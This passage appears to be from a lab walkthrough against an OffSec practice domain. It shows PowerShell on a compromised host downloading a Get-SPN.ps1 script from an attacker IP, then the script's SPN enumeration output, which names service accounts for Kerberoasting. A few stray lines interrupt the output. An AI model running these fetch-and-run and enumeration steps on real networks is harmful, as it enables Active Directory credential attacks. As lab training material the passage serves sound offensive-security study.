 PS C:\Users\svc_apache> iwr -uri http://192.168.45.183/Get-SPN.ps1 -o Get-SPN.ps1
iwr -uri http://192.168.45.183/Get-SPN.ps1 -o Get-SPN.ps1
PS C:\Users\svc_apache> ./Get-SPN.ps1
./Get-SPN.ps1
Burp Suite Community Edition
Object Name =  SERVER
DN      =       CN=SERVER,OU=Domain Controllers,DC=access,DC=offsec
Object Cat. =  CN=Computer,CN=Schema,CN=Configuration,DC=access,DC=offsec
servicePrincipalNames
Timeout in communication with remote server
SPN( 1 )   =       Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/SERVER.access.offsec
SPN( 2 )   =       ldap/SERVER.access.offsec/ForestDnsZones.access.offsec
SPN( 3 )   =       ldap/SERVER.access.offsec/DomainDnsZones.access.offsec
SPN( 4 )   =       DNS/SERVER.access.offsec
SPN( 5 )   =       GC/SERVER.access.offsec/access.offsec
SPN( 6 )   =       RestrictedKrbHost/SERVER.access.offsec
SPN( 7 )   =       RestrictedKrbHost/SERVER
SPN( 8 )   =       RPC/20dae709-54fe-40ec-8c68-4475793b542a._msdcs.access.offsec
SPN( 9 )   =       HOST/SERVER/ACCESS
SPN( 10 )   =       HOST/SERVER.access.offsec/ACCESS
SPN( 11 )   =       HOST/SERVER
SPN( 12 )   =       HOST/SERVER.access.offsec
SPN( 13 )   =       HOST/SERVER.access.offsec/access.offsec
SPN( 14 )   =       E3514235-4B06-11D1-AB04-00C04FC2DCD2/20dae709-54fe-40ec-8c68-4475793b542a/access.offsec
SPN( 15 )   =       ldap/SERVER/ACCESS
SPN( 16 )   =       ldap/20dae709-54fe-40ec-8c68-4475793b542a._msdcs.access.offsec
SPN( 17 )   =       ldap/SERVER.access.offsec/ACCESS
SPN( 18 )   =       ldap/SERVER
SPN( 19 )   =       ldap/SERVER.access.offsec
SPN( 20 )   =       ldap/SERVER.access.offsec/access.offsec
Object Name =  krbtgt
DN      =       CN=krbtgt,CN=Users,DC=access,DC=offsec
Object Cat. =  CN=Person,CN=Schema,CN=Configuration,DC=access,DC=offsec
servicePrincipalNames
SPN( 1 )   =       kadmin/changepw
Object Name =  MSSQL
DN      =       CN=MSSQL,CN=Users,DC=access,DC=offsec
Object Cat. =  CN=Person,CN=Schema,CN=Configuration,DC=access,DC=offsec
servicePrincipalNames
SPN( 1 )   =       MSSQLSvc/DC.access.offsec